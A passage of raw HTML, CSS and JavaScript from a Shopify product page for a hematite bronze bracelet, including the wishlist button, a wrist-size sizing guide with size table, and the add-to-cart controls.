  <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><button type="button" class="tap-area sm:hidden" is="carousel-next-button" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main">
          <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
        <a href="/products/copy-of-hematite-bronze-bracelet-xi" class="product-title h6">Hematite Bronze Bracelet XI (6mm)</a>
        <price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-8620483051855-template--25513600745855__main" class="text-on-sale">
      <span class="sr-only">Sale price</span>140 USD</sale-price>

    <compare-at-price form="product-form-8620483051855-template--25513600745855__main"  class="text-subdued line-through">
      <span class="sr-only">Regular price</span>180 USD</compare-at-price></price-list>
      </div>
    </div>

    <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div
          class="product-info__block-item "
          data-block-type="title"
          

        ><h2 class="product-title h4">
                <a href="/products/copy-of-hematite-bronze-bracelet-xi">Hematite Bronze Bracelet XI (6mm)</a>
              </h2></div><div
          class="product-info__block-item "
          data-block-type="@app"
          
        ><div class="product-info__block-item" data-block-type="judge-me-app"><div id="shopify-block-AK2RvUUtNdE9pOS9Ra__wishlist_plus_wishlist_pdp_button_EzXUWx-2" class="shopify-block shopify-app-block">

<script>
  window.swymATWButtonConfig = {
    'AddToWishlistButtonText': "Add to Wishlist",
    'AddedToWishlistButtonText': "Added to Wishlist",
    'ATWButtonIcon': "heart",
    'AddToWishlistButtonColor': "#bb9d7b",
    'AddedToWishlistButtonColor': "#efefef",
    'ATWButtonTextColor': "#ffffff",
    'ATWDisplayButtonText': true,
    'ATWButtonBorderRadius': 0,
    'ATWButtonBorderThickness': 0,
    'ATWButtonIconThickness': "1.7",
    'shopifyExtensionType': "appblock",
    'ATWCustomIcon': "files/selectedheart.png",
    'ATWVerticalOffset': 0,
    'ATWFullWidth': true,
    'ATWAlignButton': "center",
    'ATWCustomCSS': ``,
    'ATWButtonPosition': 'default',
    'ATWEnableHoverCustomization': false
  }
</script>

<style>
  .atw-button-add {
    background: #bb9d7b;
  }

  .custom-hover-enabled.atw-button-add:hover {
    background: #000000;
  }

  .atw-button-added {
    background: #efefef;
  }

  .custom-hover-enabled.atw-button-added:hover {
    background: #222222;
  }

 .atw-button {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover svg,
  .custom-hover-enabled.atw-button:hover svg path {
    fill: #ffffff;
  }

  .atw-button span {
    color: #ffffff;
  }

  .custom-hover-enabled.atw-button:hover span {
    color: #ffffff;
  }

  .swym-atw-button-container {
    transform: translateY(0px);
  }
</style>

<script>
  (function() {
    let addToWishlistBtnHeartbeatData = '{"161248182607":"2025-04-17T07:44:40.810Z","179943145855":"2025-05-12T09:12:08.476Z"}';
    try {
      addToWishlistBtnHeartbeatData = JSON.parse(addToWishlistBtnHeartbeatData) || {};
    } catch (e) {
      addToWishlistBtnHeartbeatData = {}; 
    }
    const themeId = window?.Shopify?.theme?.id;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }

    window.SwymCallbacks.push((swat) => {
      if (!swat) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? addToWishlistBtnHeartbeatData?.editor : addToWishlistBtnHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-pdp-button", 
        extensionType: "app-block", 
        metadata: {}, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script>

<!-- BEGIN app snippet: swymPdpButton --><div id="swym-atw-button-container" 
  class="swym-atw-button-container 
        align-center
        
         
        default-position " 
  >
  <button id="swym-atw-pdp-button" 
      aria-label="Add to wishlist"
      class="atw-button atw-button-loading atw-button-add-color atw-button-add
        full-width
        show-btn-text
        ">
    
      <img 
        id="swym-atw-pdp-button-img-icon"
        width="20px" 
        height="20px" 
        class="swym-atw-pdp-button-img-icon"
        src="https://aurumbrothers.com/cdn/shop/files/selectedheart.png" 
      />
    
    <span id="swym-atw-pdp-button-text" class="atw-button-text"></span>
    <div id="swym-atw-animated-loader-wrapper" class="swym-atw-animated-loader-wrapper">
      <div id="swym-atw-animated-loader">
      </div>
    </div>
  </button>
</div>
<!-- END app snippet --></div></div></div><div
          class="product-info__block-item "
          data-block-type="price"
          

        ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-8620483051855-template--25513600745855__main" class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>140 USD</sale-price>

    <compare-at-price form="product-form-8620483051855-template--25513600745855__main"  class="h5 text-subdued line-through">
      <span class="sr-only">Regular price</span>180 USD</compare-at-price><unit-price form="product-form-8620483051855-template--25513600745855__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list><div class="klaviyo-star-rating-widget"
       data-id="8620483051855"
       data-product-title="Hematite Bronze Bracelet XI (6mm)"
       data-product-type="Bracelet">
  </div></div></div><div
          class="product-info__block-item "
          data-block-type="payment-terms"
          

        ><payment-terms class="payment-terms" form="product-form-8620483051855-template--25513600745855__main"><form method="post" action="/cart/add" id="product-installment-form-template--25513600745855__main-8620483051855" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46976284426575"><input type="hidden" name="product-id" value="8620483051855" /><input type="hidden" name="section-id" value="template--25513600745855__main" /></form></payment-terms></div><div
          class="product-info__block-item "
          data-block-type="line-item-property"
          

        ><div class="line-item-property line-item-property-responsive">
  <div class="input-container">
    <label for="wrist-size">Enter wrist size (cm/in)</label>
    <a href="#" class="size-guide" onclick="event.preventDefault(); openModal()">Measure & Sizing</a>
  </div>
  <input 
    type="text" 
    id="wrist-size"
    name="properties[Wrist Size]" 
    placeholder="For example: 7.5 inches, loose fit"
    form="product-form-8620483051855-template--25513600745855__main"
  >
</div>

<!-- Modal -->
<div id="sizeGuideModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeModal()">&times;</span>
    <div class="tabs">
      <button class="tab-button active" onclick="switchTab('guide')">Measurement</button>
      <button class="tab-button" onclick="switchTab('table')">Gifting Size</button>
    </div>

    <!-- Tab 1: Measurement Guide -->
    <div id="tab-guide" class="tab-content active">
      

      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 1: Measure Your Wrist</h3>

      <p>Wrap a measuring tape snugly around your wrist, right against the bone. Do not add any extra length.</p>
      <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/ab-wrist3-Optimized_480x480_be79745f-e720-43b1-8e6c-520f25ff1544_1.webp?v=1752150703" alt="Wrist measurement example" width="500">

      <h4 style="color: #c4a484; text-align: center; width: 100%; margin-top: 24px;">No Measurement Tape?</h4>
      <p>Use a piece of string: wrap it around your wrist, mark where it overlaps, then measure it flat with a ruler.</p>
      
      <div style="height: 15px;"></div>
      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 2: Choose Your Fit</h3>

      <p>Once you have your wrist measurement, let us know your fit preference: <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.</p>
      <span style="opacity: 0.8; font-size: 0.95em;"><p><strong>Example:</strong><em>“7.25 inches, Loose”</em></p></span>
      <div style="margin-top: 12px; padding-left: 12px; border-left: 2px solid #c4a484;line-height: 1.7;">
      <strong>Tight Fit:</strong> Snug on the wrist (little to no movement).<br>
      <strong>Standard Fit:</strong> Comfortable everyday fit (slight movement).<br>
      <strong>Loose Fit:</strong> Relaxed fit with extra room (noticeable movement).
      </div>


    </div>
<div id="tab-table" class="tab-content">
  <!-- Toggle -->
    <p style="margin: 16px 0; color: #f0f0f0;">
    When surprising someone with a gift, we completely understand that measuring their wrist isn't an option. So perhaps the following general overview of sizes could be of assistance:
  </p>
  <div style="margin-bottom: 16px;">
    <label><input type="radio" name="unit-toggle" value="cm" checked onchange="toggleUnitDisplay()"> cm</label>
    <label style="margin-left: 16px;"><input type="radio" name="unit-toggle" value="inches" onchange="toggleUnitDisplay()"> inches</label>
  </div>

  <!-- Table -->
  <table style="width: 100%; border-collapse: collapse;">
    <thead>
      <tr>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Size</th>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Wrist Circ.</th>
      </tr>
    </thead>
    <tbody>
  <tr><td>XXS</td><td><span class="cm">14 cm</span><span class="inches" style="display:none;">5.5"</span></td></tr>
  <tr><td>XS</td><td><span class="cm">15.2 cm</span><span class="inches" style="display:none;">6"</span></td></tr>
  <tr><td>S</td><td><span class="cm">16.5 cm</span><span class="inches" style="display:none;">6.5"</span></td></tr>
  <tr><td>M</td><td><span class="cm">17.8 cm</span><span class="inches" style="display:none;">7"</span></td></tr>
  <tr><td>L</td><td><span class="cm">19 cm</span><span class="inches" style="display:none;">7.5"</span></td></tr>
  <tr><td>XL</td><td><span class="cm">20.3 cm</span><span class="inches" style="display:none;">8"</span></td></tr>
  <tr><td>XXL</td><td><span class="cm">21.5 cm</span><span class="inches" style="display:none;">8.5"</span></td></tr>
  <tr><td>XXXL</td><td><span class="cm">22.9 cm</span><span class="inches" style="display:none;">9"</span></td></tr>
</tbody>

  </table>
  <!-- Fit preference -->
  <div style="margin-top: 20px; padding-top: 16px; border-top: 1px solid rgba(255,255,255,0.1); color: #f0f0f0;">

   <p style="margin-bottom: 8px;">
    Once you’ve selected a size, please also let us know your preferred fit:
    <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.
   </p>

   <p style="margin-bottom: 12px; opacity: 0.85;">
    <strong>Example:</strong> <em>“Size M, Loose”</em>
   </p>

   <div style="line-height: 1.7; padding-left: 12px; border-left: 2px solid #cbb68c;">
    <strong>Tight fit:</strong> Snug on the wrist (little to no movement).<br>
    <strong>Standard fit:</strong> Comfortable everyday fit (slight movement).<br>
    <strong>Loose fit:</strong> Relaxed fit with extra room (noticeable movement).
   </div>

  </div>
</div>

<script>
  function toggleUnitDisplay() {
    const unit = document.querySelector('input[name="unit-toggle"]:checked').value;
    document.querySelectorAll('.cm').forEach(el => el.style.display = unit === 'cm' ? 'inline' : 'none');
    document.querySelectorAll('.inches').forEach(el => el.style.display = unit === 'inches' ? 'inline' : 'none');
  }
</script>
</div>
</div>
<style>
/* Container de input */
.input-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

@media (min-width: 1024px) {
  .input-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
  }
}

/* Estilo geral do input */
.line-item-property-responsive {
  margin-bottom: 1.5rem;
}

.line-item-property-responsive label {
  font-size: 13px;
  color: #ffffff;
}

.line-item-property-responsive .size-guide {
  font-size: 13px;
  color: #cbb68c;
  text-decoration: underline;
  cursor: pointer;
}

.line-item-property-responsive .size-guide:hover {
  text-decoration: none;
}

.line-item-property-responsive input[type="text"] {
  width: 100%;
  padding: 10px;
  font-size: 12px;
  color: #ffffff;
  background-color: transparent;
  border: 1px solid #666666;
  outline: none;
  margin-top: 8px;
  border-radius: 0px;
}

@media (min-width: 1024px) {
  .line-item-property-responsive label {
    font-size: 16px;
  }

  .line-item-property-responsive .size-guide {
    font-size: 16px;
    position: relative;
    left: 0;
  }

  .line-item-property-responsive input[type="text"] {
    padding: 12px 16px;        /* reduzido e alinhado com o botão */
    font-size: 16px;
    line-height: 1.4;
    height: 48px;              /* define altura exata igual ao botão */
  }
}

/* Modal */
.modal {
  display: none;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  justify-content: center;
  align-items: center;
}

/* Conteúdo do modal */
.modal-content {
  background-color: #222;
  color: white;
  padding: 16px;
  border-radius: 10px;
  width: 90%;
  max-height: 80vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  text-align: center;
  position: relative;
}

@media (min-width: 1024px) {
  .modal {
    justify-content: flex-end;
     z-index: 99999 !important;
  }

  .modal-content {
    width: 460px;
    height: 100vh;
    max-height: 100vh;
    border-radius: 0;
    padding: 24px;
    box-sizing: border-box;
    background-color: #222;
    transform: translateX(100%);
    transition: transform 0.3s ease-in-out;
  }

  .modal.open .modal-content {
    transform: translateX(0); /* desliza para dentro */
  }
  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
  

}

/* Label styling opcional */
#tab-table label {
  font-size: 14px;
  color: #fff;
  margin-right: 20px;
  cursor: pointer;
}

@media (max-width: 768px) {
  .modal-content {
    width: 100vw;
    height: 100vh;
    max-width: 100%;
    max-height: 100%;
    padding: 24px 16px;
    border-radius: 0; /* tira os cantos arredondados se quiser full tela */
    box-sizing: border-box;
    overflow-y: auto;
  }

  .modal-content h2 {
    font-size: 18px;
  }

  .modal-content h3 {
    font-size: 15px;
  }

  .modal-content p {
    font-size: 13px;
  }

  .modal-content img {
    max-width: 100%;
  }

  #sizeGuideModal .modal-content {
    padding-top: 36px;
    position: relative;
  }

  #sizeGuideModal .tabs {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 12px;
    margin-top: 12px;
  }

  #sizeGuideModal .tab-button {
    flex: 1;
    white-space: nowrap;
    font-size: 14px;
    padding: 8px;
  }

  #sizeGuideModal .tab-button.active::after {
    background: none !important;
    background-color: transparent !important;
  }
}
#tab-guide h3:first-of-type {
  margin-top: 24px;
}

/* Botão de fechar */
.close {
  position: absolute;
  top: 10px;
  right: 14px;
  font-size: 28px;
  font-weight: bold;
  cursor: pointer;
  color: white;
  background: none;
  border: none;
  z-index: 10;
  padding: 6px 12px;
  line-height: 1;
  transition: color 0.2s ease;
}

.close:hover {
  color: white;
}

@media (max-width: 768px) {
  .close {
    font-size: 32px;
    top: 8px;
    right: 10px;
  }

  #sizeGuideModal .close {
    top: 10px;
    right: 12px;
    position: absolute;
    z-index: 999;
  }
}
.modal-content::-webkit-scrollbar {
  width: 6px;
}

.modal-content::-webkit-scrollbar-track {
  background: transparent; 
}

.modal-content::-webkit-scrollbar-thumb {
  background-color: #cbb68c; 
  border-radius: 10px;
}

.modal-content::-webkit-scrollbar-thumb:hover {
  background-color: #e0c98d; 
}
#tab-table table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 1em;
}

#tab-table thead th {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #333;
}

#tab-table tbody td {
  padding: 8px;
  text-align: center;
  color: #fff;
  background-color: #1e1e1e;
  border-bottom: 1px solid #cbb68c; /* Linha entre linhas */
}

#tab-table tbody tr:last-child td {
  border-bottom: none; /* tira a última linha se quiser */
}

/* Remove bordas entre colunas */
#tab-table th, #tab-table td {
  border-left: none;
  border-right: none;
}

#tab-table input[type="radio"] {
  appearance: none;
  width: 20px;
  height: 20px;
  border: 2px solid #cbb68c;
  border-radius: 50%;
  position: relative;
  cursor: pointer;
  background-color: transparent;
}

#tab-table input[type="radio"]::before {
  content: "";
  width: 10px; /* bolinha interna MENOR */
  height: 10px;
  border-radius: 50%;
  background-color: #cbb68c;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  transition: transform 0.2s ease;
}

#tab-table input[type="radio"]:checked::before {
  transform: translate(-50%, -50%) scale(1);
}
#tab-table label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
}
</style>

<script>
function openModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.style.display = "flex";
  modal.classList.add("open");
  document.body.style.overflow = "hidden";

  document.querySelectorAll('#sizeGuideModal .tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('#sizeGuideModal .tab-button').forEach(el => el.classList.remove('active'));

  document.getElementById("tab-guide").classList.add("active");
  document.querySelector('#sizeGuideModal .tab-button[onclick*="guide"]').classList.add("active");

  let announcementBar = document.querySelector(".js-anmb-section");
  if (announcementBar) announcementBar.style.display = "none";

  let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
  if (stickyHeader) stickyHeader.style.display = "none";

  // Força o radio "inches" a ser marcado
  document.querySelector('input[name="unit-toggle"][value="inches"]').checked = true;
  toggleUnitDisplay();
}

function closeModal() {
  const modal = document.getElementById("sizeGuideModal");
  modal.classList.remove("open");

  // Aguarda a transição para esconder o modal
  setTimeout(() => {
    modal.style.display = "none";
    document.body.style.overflow = "auto";

    let stickyHeader = document.querySelector('header, .header, .site-header, .sticky-header, .shopify-section-header');
if (stickyHeader) stickyHeader.style.display = "block";


  }, 300); // mesmo tempo do transition
}


window.onclick = function(event) {
  let modal = document.getElementById("sizeGuideModal");
  if (event.target === modal) closeModal();
};
              function switchTab(tab) {
  document.querySelectorAll('.tab-content').forEach(el => el.classList.remove('active'));
  document.querySelectorAll('.tab-button').forEach(btn => btn.classList.remove('active'));

  document.getElementById(`tab-${tab}`).classList.add('active');
  document.querySelector(`.tab-button[onclick*="${tab}"]`).classList.add('active');
}

</script></div><div
          class="product-info__block-item "
          data-block-type="buy-buttons"
          

        ><form method="post" action="/cart/add" id="product-form-8620483051855-template--25513600745855__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden"  name="id" value="46976284426575">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" template="new-product-page" form="product-form-8620483051855-template--25513600745855__main">
<button type="submit" class="button w-full"style="--button-text-color: 255 255 255;" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:7582647,&quot;merchantName&quot;:&quot;Aurum Brothers&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5bf62d5d668148350fc3f3ce82f7ba52" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:46976284426575,&quot;requiresShipping&quot;:true}]" shop-id="7582647" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
            #shopify-section-template--25513600745855__main .shopify-payment-button {}
          </style></buy-buttons>
    </div><input type="hidden" name="product-id" value="8620483051855" /><input type="hidden" name="section-id" value="template--25513600745855__main" /></form></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div><div
          class="product-info__block-item "
          data-block-type="separator"
          

        ><hr></div></div><style>
  .info-carousel {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    gap: 1rem;
    padding: 1rem 0;
    scrollbar-width: none;
  }
  .info-carousel::-webkit-scrollbar {
    display: none;
  }
  .info-carousel__item {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    scroll-snap-align: center;
  }
  .info-carousel__item img {
    display: block;
    margin: 0 auto;
    max-width: 60px;
  }
  .info-carousel__text {
    margin-top: 0.5em;
    font-size: 1rem;
    color: var(--color-foreground, #000);
  }
</style><div id="wishlist-toast" style="
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  background: #c4a484;
  color: white;
  padding: 0.75em 1.25em;
  border-radius: 6px;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.4s, transform 0.4s;
  font-weight: bold;
  z-index: 9999;
">
  Added to wishlist
</div>

</safe-sticky><a href="/products/copy-of-hematite-bronze-bracelet-xi" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
    </div>
  </div>
</template><script>
  (function() {
    try {
      var productId = 8620483051855;
      var recentlyViewed = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');
      var index = recentlyViewed.indexOf(productId);
      if (index > -1) recentlyViewed.splice(index, 1);
      recentlyViewed.unshift(productId);
      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewed));
    } catch(e) {}
  })();
</script>

<style> #shopify-section-template--25513600745855__main .product-title {margin-bottom: 4px;} @media only screen and (max-width: 768px) {#shopify-section-template--25513600745855__main .product-title {display: block; }} @media only screen and (max-width: 768px) {#shopify-section-template--25513600745855__main .text-subdued {display: block; }} @media only screen and (max-width: 767px) {#shopify-section-template--25513600745855__main .product-info {margin-top: -45px; padding: 0px !important; }} #shopify-section-template--25513600745855__main .klaviyo-star-rating-widget {display: flex; justify-content: flex-start;} @media (max-width: 768px) {#shopify-section-template--25513600745855__main .product-info .price-list {margin-top: 0 !important; }} @media (max-width: 768px) {#shopify-section-template--25513600745855__main .h4 {text-align: left !important; font-size: 1.2rem; margin-top: -10px; }} </style></section><section id="shopify-section-template--25513600745855__custom_liquid_aPKFyL" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box1' class='limespot-box1'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25513600745855__custom_liquid_aPKFyL .limespot-box1 {height: 0px; overflow: hidden;} </style></section><section id="shopify-section-template--25513600745855__custom_liquid_7jPdpa" class="shopify-section shopify-section--custom-liquid"><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container">
      <div class="text-center"><div id='Limespot-box2' class='limespot-box2'></div></div>
    </div>
  </div>
<style> #shopify-section-template--25513600745855__custom_liquid_7jPdpa .limespot-box2 {height: 0px; overflow: hidden;} </style></section><section id="shopify-section-template--25513600745855__rich_text_7VDYRN" class="shopify-section shopify-section--rich-text">
<style> #shopify-section-template--25513600745855__rich_text_7VDYRN {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><div id="shopify-section-template--25513600745855__image_with_text_TJHByA" class="shopify-section"><style> #shopify-section-template--25513600745855__image_with_text_TJHByA {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></div><section id="shopify-section-template--25513600745855__timeline_RKNLaD" class="shopify-section shopify-section--timeline"><style>
    /* Original styles */
    #shopify-section-template--25513600745855__timeline_RKNLaD {
      --timeline-nav-mobile-background: 35 35 35;
      --timeline-nav-mobile-text-color: 239 239 239;
    }

    /* Add the new mobile styles below */
    @media only screen and (max-width: 768px) {
      .timeline__item {
        display: flex;
        flex-direction: column; /* Stack elements on top of each other */
      }

      .timeline__item-image-wrapper {
        order: 2; /* The image will come after the heading */
      }

      .timeline__item-content .h2 {
        order: 1; /* The heading will come before the image */
        width: 100%; /* Ensure the heading uses the full width */
      }

      .timeline__item-content {
        order: 3; /* The rest of the content will come after the image */
      }
    }
  </style>

  <!-- The rest of your code remains unchanged --></style><div class="section-spacing color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba ">
    <div class="container container--md">
      <div class="timeline"><timeline-carousel id="carousel-template--25513600745855__timeline_RKNLaD" class="timeline__carousel full-bleed sm:unbleed"><div class="timeline__item color-scheme color-scheme--scheme-3 is-selected" style="--timeline-item-mobile-text-color: 255 255 255" >
              <div class="timeline__item-image-wrapper"><picture><img src="//aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=2933" alt="" srcset="//aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/1676_x_768_x1.75_banner_homepage_-Forget_mass-produced.webp?v=1763560823&amp;width=1800 1800w" width="2933" height="1344" loading="lazy" sizes="min(50vw, 575px)" class="image-cover"></picture></div>

              <div class="timeline__item-content" reveal-on-scroll="true">
                <div class="prose"><p class="h2">Forget mass-produced</p><p>From our hands to yours. In Brabant, a region in the southern Netherlands, our family-owned business creates each bracelet with meticulous care, using only the finest gemstones.<br/><br/>A timeless design, a custom fit – a piece as unique as you are.</p></div>
              </div>
            </div></timeline-carousel>

        <carousel-navigation align-selected aria-controls="carousel-template--25513600745855__timeline_RKNLaD" class="timeline__nav hide-scrollbar bleed sm:unbleed"><button class="heading" aria-current="true">1</button></carousel-navigation>
      </div>
    </div>
  </div><style> #shopify-section-template--25513600745855__timeline_RKNLaD .timeline__nav {display: none;} #shopify-section-template--25513600745855__timeline_RKNLaD {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25513600745855__1746537996e32b04f2" class="shopify-section shopify-section--apps"><div class="color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba section-spacing ">
    <div class="container"><div id="shopify-block-AOFcyVmhtbkRVc29Cb__klaviyo_reviews_product_reviews_gy3wJn" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="8620483051855">

</div>



</div></div>
  </div>
<style> #shopify-section-template--25513600745855__1746537996e32b04f2 {max-width: 1600px; /* Adjust this value as needed */ margin-left: auto; margin-right: auto; display: block;} </style></section><section id="shopify-section-template--25513600745855__featured_collections_UUKQEE" class="shopify-section shopify-section--featured-collections"><style>
    #shopify-section-template--25513600745855__featured_collections_UUKQEE {
      --product-list-items-per-row: 1;
      --product-list-horizontal-spacing-factor: 0.6;
      --product-list-vertical-spacing-factor: 0.5;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-template--25513600745855__featured_collections_UUKQEE {
        --product-list-items-per-row: 4;
      }
    }
/* ---------- BASE (Desktop & Mobile) ---------- */
.featured-collections-navigation {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 2px solid #ccc;
  padding-bottom: 8px;
  gap: 8px;
}

.featured-collections-navigation button {
  flex: 1;
  font-size: 14px;
  padding: 10px 4px;
  background: none;
  border: none;
  color: #888;
  font-weight: 500;
  text-align: center;
  white-space: nowrap;
  overflow: visible;
  position: relative;
  cursor: pointer;
}

/* Botão selecionado */
.featured-collections-navigation button[aria-current="true"] {
  color: #d1b186;
  font-weight: 700;
}

/* Remove sublinhado antigo */
.featured-collections-navigation button[aria-current="true"]::after {
  display: none !important;
}

/* Barra dourada deslizante */
.featured-collections-navigation::before {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 33.33%;
  height: 2px;
  background-color: #d1b186;
  transition: left 0.3s ease;
}

.featured-collections-navigation[data-active="0"]::before { left: 0%; }
.featured-collections-navigation[data-active="1"]::before { left: 33.33%; }
.featured-collections-navigation[data-active="2"]::before { left: 66.66%; }

/* ---------- MOBILE (max 699px) ---------- */
@media (max-width: 699px) {

  .featured-collections-navigation {
    padding-bottom: 14px; /* mais espaço abaixo da linha */
    gap: 20px; /* mais espaço entre os botões */
  }

  .featured-collections-navigation button {
    font-size: 11px;
    padding: 6px 0;
  }


  .product-list--carousel {
    display: flex !important;
